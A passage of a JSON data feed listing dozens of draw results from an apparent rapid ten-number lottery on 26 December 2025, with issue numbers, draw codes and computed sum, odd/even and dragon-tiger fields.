16:53:03","preDrawIssue":33852411,"preDrawCode":"08,10,02,04,07,03,05,09,01,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:51:48","preDrawIssue":33852410,"preDrawCode":"08,02,06,03,10,09,05,04,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:50:33","preDrawIssue":33852409,"preDrawCode":"08,09,03,06,01,04,10,02,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:49:18","preDrawIssue":33852408,"preDrawCode":"07,08,04,02,05,06,03,09,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:48:03","preDrawIssue":33852407,"preDrawCode":"09,10,07,04,06,03,02,05,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:46:48","preDrawIssue":33852406,"preDrawCode":"01,09,06,05,02,08,07,10,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:45:33","preDrawIssue":33852405,"preDrawCode":"08,01,07,03,09,02,04,06,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:44:18","preDrawIssue":33852404,"preDrawCode":"08,05,10,01,04,02,06,09,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:43:03","preDrawIssue":33852403,"preDrawCode":"02,05,10,07,08,03,01,06,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:41:48","preDrawIssue":33852402,"preDrawCode":"08,04,07,10,05,01,06,02,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:40:33","preDrawIssue":33852401,"preDrawCode":"07,09,04,05,02,01,06,08,10,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:39:18","preDrawIssue":33852400,"preDrawCode":"04,01,05,07,08,09,02,06,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:38:03","preDrawIssue":33852399,"preDrawCode":"02,06,09,10,04,03,08,07,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:36:48","preDrawIssue":33852398,"preDrawCode":"04,09,03,01,10,07,05,02,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:35:33","preDrawIssue":33852397,"preDrawCode":"02,08,10,09,04,03,07,06,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:34:18","preDrawIssue":33852396,"preDrawCode":"07,03,10,01,08,06,05,02,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:33:03","preDrawIssue":33852395,"preDrawCode":"05,08,06,09,02,04,03,07,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:31:48","preDrawIssue":33852394,"preDrawCode":"05,01,09,06,02,08,07,10,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:30:33","preDrawIssue":33852393,"preDrawCode":"10,03,09,04,06,01,07,05,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:29:18","preDrawIssue":33852392,"preDrawCode":"09,01,02,10,07,08,05,04,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:28:03","preDrawIssue":33852391,"preDrawCode":"01,09,04,05,06,02,08,07,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:26:48","preDrawIssue":33852390,"preDrawCode":"07,05,03,09,02,06,08,10,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:25:33","preDrawIssue":33852389,"preDrawCode":"07,06,03,04,05,09,02,08,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:24:18","preDrawIssue":33852388,"preDrawCode":"05,09,04,07,10,02,01,03,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:23:03","preDrawIssue":33852387,"preDrawCode":"05,10,09,03,07,06,04,01,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:21:48","preDrawIssue":33852386,"preDrawCode":"05,02,09,10,01,08,03,07,04,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:20:33","preDrawIssue":33852385,"preDrawCode":"03,06,05,10,08,07,02,09,04,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:19:18","preDrawIssue":33852384,"preDrawCode":"06,09,01,04,07,10,05,02,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:18:03","preDrawIssue":33852383,"preDrawCode":"05,09,08,01,06,07,03,04,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:16:48","preDrawIssue":33852382,"preDrawCode":"01,07,10,03,04,02,08,06,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:15:33","preDrawIssue":33852381,"preDrawCode":"09,07,01,08,02,04,03,05,10,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:14:18","preDrawIssue":33852380,"preDrawCode":"02,10,09,05,01,08,06,03,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:13:03","preDrawIssue":33852379,"preDrawCode":"04,05,08,09,01,07,10,03,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:11:48","preDrawIssue":33852378,"preDrawCode":"03,01,08,10,09,06,07,04,05,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:10:33","preDrawIssue":33852377,"preDrawCode":"02,04,07,01,06,10,09,03,05,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:09:18","preDrawIssue":33852376,"preDrawCode":"03,02,10,09,08,06,07,05,04,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:08:03","preDrawIssue":33852375,"preDrawCode":"09,10,03,01,05,08,06,07,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:06:48","preDrawIssue":33852374,"preDrawCode":"04,06,07,02,05,08,10,09,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:05:33","preDrawIssue":33852373,"preDrawCode":"03,04,05,08,01,06,10,02,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 16:04:18","preDrawIssue":33852372,"preDrawCode":"03,02,06,09,05,01,08,10,07,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:03:03","preDrawIssue":33852371,"preDrawCode":"04,03,05,10,09,01,06,02,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:01:48","preDrawIssue":33852370,"preDrawCode":"02,06,08,09,10,05,01,03,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 16:00:33","preDrawIssue":33852369,"preDrawCode":"03,01,08,04,09,02,07,10,05,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:59:18","preDrawIssue":33852368,"preDrawCode":"08,04,01,06,02,03,07,09,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:58:03","preDrawIssue":33852367,"preDrawCode":"07,08,09,03,06,02,04,05,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:56:48","preDrawIssue":33852366,"preDrawCode":"09,07,04,03,08,10,02,06,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:55:33","preDrawIssue":33852365,"preDrawCode":"08,06,03,07,01,10,05,04,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:54:18","preDrawIssue":33852364,"preDrawCode":"04,08,10,02,03,09,07,01,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:53:03","preDrawIssue":33852363,"preDrawCode":"06,01,05,08,07,10,03,09,04,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:51:48","preDrawIssue":33852362,"preDrawCode":"02,03,04,10,08,09,01,06,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:50:33","preDrawIssue":33852361,"preDrawCode":"09,05,08,01,02,04,03,10,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:49:18","preDrawIssue":33852360,"preDrawCode":"05,03,01,09,02,06,04,10,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:48:03","preDrawIssue":33852359,"preDrawCode":"02,03,07,05,04,08,09,06,10,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:46:48","preDrawIssue":33852358,"preDrawCode":"09,08,07,04,06,05,03,02,10,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:45:33","preDrawIssue":33852357,"preDrawCode":"09,04,08,06,02,03,10,07,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:44:18","preDrawIssue":33852356,"preDrawCode":"06,10,04,05,03,09,08,01,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:43:03","preDrawIssue":33852355,"preDrawCode":"09,04,08,05,07,06,03,10,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:41:48","preDrawIssue":33852354,"preDrawCode":"03,01,02,05,09,07,08,06,10,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:40:33","preDrawIssue":33852353,"preDrawCode":"01,06,09,08,02,03,07,05,04,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:39:18","preDrawIssue":33852352,"preDrawCode":"07,08,02,03,04,09,01,10,05,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:38:03","preDrawIssue":33852351,"preDrawCode":"06,07,04,02,01,05,10,09,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:36:48","preDrawIssue":33852350,"preDrawCode":"04,05,08,03,09,07,10,01,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:35:33","preDrawIssue":33852349,"preDrawCode":"05,10,09,01,06,07,02,08,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:34:18","preDrawIssue":33852348,"preDrawCode":"01,07,09,10,05,06,02,03,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:33:03","preDrawIssue":33852347,"preDrawCode":"07,08,05,01,10,02,03,04,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:31:48","preDrawIssue":33852346,"preDrawCode":"02,09,03,10,06,08,05,07,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:30:33","preDrawIssue":33852345,"preDrawCode":"06,08,07,03,09,04,01,02,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:29:18","preDrawIssue":33852344,"preDrawCode":"09,05,08,06,07,01,04,03,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:28:03","preDrawIssue":33852343,"preDrawCode":"10,05,04,02,06,08,01,09,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:26:48","preDrawIssue":33852342,"preDrawCode":"03,02,06,08,07,01,09,05,04,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:25:33","preDrawIssue":33852341,"preDrawCode":"04,06,08,02,07,10,01,05,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:24:18","preDrawIssue":33852340,"preDrawCode":"03,10,05,08,04,06,02,01,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:23:03","preDrawIssue":33852339,"preDrawCode":"06,10,03,04,08,01,07,09,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:21:48","preDrawIssue":33852338,"preDrawCode":"08,09,04,05,07,01,10,03,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:20:33","preDrawIssue":33852337,"preDrawCode":"04,05,08,02,07,03,06,10,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:19:18","preDrawIssue":33852336,"preDrawCode":"06,09,02,04,10,01,03,07,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:18:03","preDrawIssue":33852335,"preDrawCode":"01,07,10,06,05,04,08,02,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:16:48","preDrawIssue":33852334,"preDrawCode":"10,02,07,01,06,08,04,09,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:15:33","preDrawIssue":33852333,"preDrawCode":"09,04,06,01,03,02,05,07,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:14:18","preDrawIssue":33852332,"preDrawCode":"08,03,09,07,05,01,10,02,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:13:03","preDrawIssue":33852331,"preDrawCode":"08,01,07,05,03,06,02,09,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:11:48","preDrawIssue":33852330,"preDrawCode":"02,08,10,01,07,03,09,06,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:10:33","preDrawIssue":33852329,"preDrawCode":"06,09,05,10,07,08,01,03,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:09:18","preDrawIssue":33852328,"preDrawCode":"03,04,08,09,10,02,06,07,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:08:03","preDrawIssue":33852327,"preDrawCode":"05,08,10,07,02,06,01,04,03,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:06:48","preDrawIssue":33852326,"preDrawCode":"05,02,08,03,09,01,06,04,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 15:05:33","preDrawIssue":33852325,"preDrawCode":"08,01,09,05,03,06,10,02,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:04:18","preDrawIssue":33852324,"preDrawCode":"04,03,01,06,09,10,02,07,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:03:03","preDrawIssue":33852323,"preDrawCode":"09,04,05,08,01,10,02,03,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:01:48","preDrawIssue":33852322,"preDrawCode":"03,04,06,09,05,08,07,10,01,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 15:00:33","preDrawIssue":33852321,"preDrawCode":"04,10,01,09,03,08,02,07,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:59:18","preDrawIssue":33852320,"preDrawCode":"05,03,06,01,02,07,09,08,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:58:03","preDrawIssue":33852319,"preDrawCode":"03,08,05,04,01,02,07,09,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:56:48","preDrawIssue":33852318,"preDrawCode":"06,03,10,09,01,02,08,07,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:55:33","preDrawIssue":33852317,"preDrawCode":"09,10,01,05,07,04,02,03,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:54:18","preDrawIssue":33852316,"preDrawCode":"06,10,08,01,02,04,09,07,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:53:03","preDrawIssue":33852315,"preDrawCode":"09,05,04,08,02,01,07,06,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:51:48","preDrawIssue":33852314,"preDrawCode":"04,09,08,07,02,05,10,01,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 14:50:33","preDrawIssue":33852313,"preDrawCode":"04,03,10,08,09,06,07,02,01,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:49:18","preDrawIssue":33852312,"preDrawCode":"02,08,03,10,04,01,07,05,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:48:03","preDrawIssue":33852311,"preDrawCode":"02,09,04,06,08,05,03,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:46:48","preDrawIssue":33852310,"preDrawCode":"07,03,08,06,10,05,09,01,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 14:45:33","preDrawIssue":33852309,"preDrawCode":"02,08,04,09,07,10,01,05,06,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 